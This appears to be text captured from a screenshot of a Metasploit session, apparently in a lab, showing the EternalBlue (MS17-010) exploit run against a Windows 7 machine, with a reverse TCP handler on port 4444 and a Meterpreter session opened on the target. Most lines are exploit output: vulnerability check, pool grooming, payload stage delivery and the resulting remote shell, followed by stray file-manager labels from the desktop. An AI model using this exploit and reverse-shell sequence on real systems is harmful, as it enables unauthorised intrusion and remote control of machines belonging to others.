 [*] Started reverse TCP handler on 10.0.2.19:4444
[*] 10.0.2.101:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.101:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.101:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.101:445 - The target is vulnerable.
[*] 10.0.2.101:445 - Connecting to target for exploitation.
[+] 10.0.2.101:445 - Connection established for exploitation.
[+] 10.0.2.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.101:445 - CORE raw buffer dump (42 bytes)
[*] 10.0.2.101:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.0.2.101:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.0.2.101:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.0.2.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.101:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.101:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.101:445 - Starting non-paged pool grooming
[+] 10.0.2.101:445 - Sending SMBv2 buffers
[+] 10.0.2.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.101:445 - Sending final SMBv2 buffers.
[*] 10.0.2.101:445 - Sending last fragment of exploit packet!
[*] 10.0.2.101:445 - Receiving response from exploit packet
[+] 10.0.2.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.101:445 - Sending egg to corrupted connection.
[*] 10.0.2.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.2.101
[+] 10.0.2.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.0.2.19:4444 -> 10.0.2.101:49162) at 2024-09-02 08:39:02 +0200
meterpreter > help
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
sf_COMPA...
Network
Browse Network